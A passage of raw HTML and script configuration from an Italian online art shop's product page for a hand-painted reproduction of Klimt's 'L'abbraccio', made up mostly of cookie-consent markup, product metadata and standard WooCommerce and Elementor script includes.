		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci fornitori</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Per saperne di più su questi scopi</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.fratellimorana.it/negozio/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.fratellimorana.it/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://www.fratellimorana.it/carrello/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.fratellimorana.it/mio-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.fratellimorana.it"}},{"@type":"ListItem","position":2,"item":{"name":"Quadri","@id":"https:\/\/www.fratellimorana.it\/categoria-prodotto\/quadri\/"}},{"@type":"ListItem","position":3,"item":{"name":"FALSI D'AUTORE","@id":"https:\/\/www.fratellimorana.it\/categoria-prodotto\/quadri\/falsi-dautore\/"}},{"@type":"ListItem","position":4,"item":{"name":"KLIMT QUADRO l&amp;#8217;abbraccio DIPINTO a mano OLIO SU TELA FALSO D&amp;#8217;AUTORE Gustav Klimt 50X60 CM NR27","@id":"https:\/\/www.fratellimorana.it\/prodotto\/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.fratellimorana.it\/prodotto\/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27\/#product","name":"KLIMT QUADRO l'abbraccio DIPINTO a mano OLIO SU TELA FALSO D'AUTORE Gustav Klimt 50X60 CM NR27","url":"https:\/\/www.fratellimorana.it\/prodotto\/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27\/","description":"KLIMT QUADRO l'abbraccio DIPINTO a mano OLIO SU TELA FALSO D'AUTORE Gustav Klimt 50X60 CM NR27","image":"https:\/\/www.fratellimorana.it\/wp-content\/uploads\/2023\/07\/s-l1600-13-20.jpg","sku":14684,"offers":[{"@type":"Offer","price":"69.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"69.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.fratellimorana.it\/prodotto\/klimt-quadro-labbraccio-dipinto-a-mano-olio-su-tela-falso-dautore-gustav-klimt-50x60-cm-nr27\/","seller":{"@type":"Organization","name":"Morana Arte | Quadri Cornici oggetti idee regalo","url":"https:\/\/www.fratellimorana.it"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=593458449427110&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.fratellimorana.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.fratellimorana.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fratellimorana.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f91a9d94cff9c9cde2ab7da94edc2a5","fragment_name":"wc_fragments_4f91a9d94cff9c9cde2ab7da94edc2a5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.fratellimorana.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.fratellimorana.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.7.0" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.7.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f91a9d94cff9c9cde2ab7da94edc2a5","fragment_name":"wc_fragments_4f91a9d94cff9c9cde2ab7da94edc2a5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.fratellimorana.it\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14684,"title":"KLIMT%20QUADRO%20l%27abbraccio%20DIPINTO%20a%20mano%20OLIO%20SU%20TELA%20FALSO%20D%27AUTORE%20Gustav%20Klimt%2050X60%20CM%20NR27%20%7C%20Morana%20Arte%20%7C%20Quadri%20Cornici%20oggetti%20idee%20regalo","excerpt":"KLIMT QUADRO l'abbraccio DIPINTO a mano OLIO SU TELA FALSO D'AUTORE Gustav Klimt 50X60 CM NR27","featuredImage":"https:\/\/www.fratellimorana.it\/wp-content\/uploads\/2023\/07\/s-l1600-13-20-600x800.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.fratellimorana.it\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14684,"title":"KLIMT%20QUADRO%20l%27abbraccio%20DIPINTO%20a%20mano%20OLIO%20SU%20TELA%20FALSO%20D%27AUTORE%20Gustav%20Klimt%2050X60%20CM%20NR27%20%7C%20Morana%20Arte%20%7C%20Quadri%20Cornici%20oggetti%20idee%20regalo","excerpt":"KLIMT QUADRO l'abbraccio DIPINTO a mano OLIO SU TELA FALSO D'AUTORE Gustav Klimt 50X60 CM NR27","featuredImage":"https:\/\/www.fratellimorana.it\/wp-content\/uploads\/2023\/07\/s-l1600-13-20-600x800.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.fratellimorana.it/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.1.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4bff8dc9b80f5ac4445239296dc97360","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.fratellimorana.it\/carrello\/","ajaxurl":"https:\/\/www.fratellimorana.it\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.fratellimorana.it\/","shop_url":"https:\/\/www.fratellimorana.it\/negozio\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4f91a9d94cff9c9cde2ab7da94edc2a5","fragment_name":"wc_fragments_4f91a9d94cff9c9cde2ab7da94edc2a5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"348b36a8eb","wishlist_fragments_nonce":"6088abd130","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_92282f71b32f61f75c01724870d3ca1a","wishlist_fragment_name":"woodmart_wishlist_fragments_92282f71b32f61f75c01724870d3ca1a","frequently_bought":"eb2479fcda","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/www.fratellimorana.it\/mio-account\/","vimeo_library_url":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"1f93c36a05","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-payments-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-payments.min.css","wd-elementor-base-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/www.fratellimorana.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/